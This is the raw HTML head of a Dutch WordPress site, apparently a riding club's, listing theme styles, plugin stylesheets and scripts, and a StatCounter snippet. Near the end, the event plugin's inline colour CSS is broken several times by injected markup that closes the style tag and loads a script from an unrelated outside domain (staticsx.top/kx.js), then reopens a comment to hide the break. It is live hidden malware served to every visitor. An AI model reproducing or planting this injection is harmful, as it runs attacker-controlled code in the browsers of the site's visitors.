!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='http://www.woudruiters.nl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bd-galleryslider-stylesheets-css' href='http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/css/flexslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='http://www.woudruiters.nl/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.woudruiters.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='creativ_sponsor-css' href='http://www.woudruiters.nl/wp-content/plugins/cr3ativ-sponsor/includes/css/cr3ativsponsor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='http://www.woudruiters.nl/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='envo-extra-css' href='http://www.woudruiters.nl/wp-content/plugins/envo-extra/css/style.css?ver=1.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fws-schedule-css' href='http://www.woudruiters.nl/wp-content/plugins/faculty-weekly-schedule/schedule/css/fws-schedule.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='integrate-dropbox-sweet-alert2-style-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/sweetalert2/sweetalert2.min.css?ver=11.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='integrate-dropbox-plyr-style-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/css/plyr/plyr.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='indbox-lightgallery-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/lightgallery/css/lightgallery-bundle.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.woudruiters.nl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='integrate-dropbox-admin-frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/css/admin-frontend.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='mptt-style-css' href='http://www.woudruiters.nl/wp-content/plugins/mp-timetable/media/css/style.css?ver=2.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='ts-poll-public-css' href='http://www.woudruiters.nl/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ts-poll-fonts-css' href='http://www.woudruiters.nl/wp-content/plugins/poll-wp/fonts/ts_poll-fonts.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='weer-css' href='http://www.woudruiters.nl/wp-content/plugins/weer/public/css/weer-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='http://www.woudruiters.nl/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='daextlnl-general-css' href='http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/css/dev/main.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.43' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.43' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/font-awesome/css/all.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='http://www.woudruiters.nl/wp-content/themes/newscard/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='http://www.woudruiters.nl/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://www.woudruiters.nl/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://www.woudruiters.nl/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='http://www.woudruiters.nl/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.woudruiters.nl/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.woudruiters.nl/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.1.1' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3" id="lvca-waypoints-js"></script>
<script type="text/javascript" id="lvca-frontend-scripts-js-extra">
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
//# sourceURL=lvca-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3" id="lvca-frontend-scripts-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/blog-designer/public/js/jquery.flexslider-min.js?ver=1.0" id="bd-galleryimage-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/faculty-weekly-schedule/schedule/scripts/fws-schedule.js?ver=1.2.0" id="fws-schedule-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/sweetalert2/sweetalert2.min.js?ver=11.4.8" id="integrate-dropbox-sweet-alert2-scripts-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/vendor/lightgallery/lightgallery.js?ver=1.2.15" id="indbox-lightgallery-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/poll-wp/public/js/vue.js?ver=2.5.2" id="ts-poll-vue-js"></script>
<script type="text/javascript" id="ts-poll-public-js-extra">
/* <![CDATA[ */
var tsPollData = {"root_url":"http://www.woudruiters.nl/wp-json/","nonce":"4d48c1e1fb"};
//# sourceURL=ts-poll-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.5.2" id="ts-poll-public-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/weer/public/js/weer-public.js?ver=1.0.0" id="weer-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3" id="lvca-accordion-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3" id="lvca-slick-carousel-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3" id="lvca-stats-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3" id="lvca-odometers-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3" id="lvca-piecharts-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3" id="lvca-post-carousel-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3" id="lvca-spacer-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3" id="lvca-services-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3" id="lvca-stats-bar-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3" id="lvca-tabs-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3" id="lvca-flexslider-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3" id="lvca-testimonials-slider-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3" id="lvca-isotope-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3" id="lvca-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3" id="lvca-portfolio-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/js/momentjs/moment.js?ver=1.10" id="daextlnl-momentjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="daextlnlgeneral-js-before">
/* <![CDATA[ */
window.DAEXTLNL_PARAMETERS = {ajaxUrl: "http://www.woudruiters.nl/wp-admin/admin-ajax.php",nonce: "2d6f1aa6aa"};
//# sourceURL=daextlnlgeneral-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/js/dev/main.js?ver=1.10" id="daextlnlgeneral-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"http://www.woudruiters.nl/wp-admin/admin-ajax.php","version":"free","nonce":"df32ea4ffd"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="http://www.woudruiters.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.woudruiters.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="ti-site-data" content="[base64]" /><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10797088;
			var sc_security="62a8ab81";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10797088/0/62a8ab81/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="ti-site-data" content="[base64]" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.woudruiters.nl"><link rel="alternate" href="http://www.woudruiters.nl/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-thumbnail,.entry-media,.card .thumbnail {  height: clamp(180px, 40vw, 320px); /* schalen per viewport */  overflow: hidden;}.post-thumbnail img,.entry-media img {  width: 100%;  height: 100%;  object-fit: cover;     /* netjes vullen zonder vervormen */}		</style>
		<style id="kirki-inline-styles"></style><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
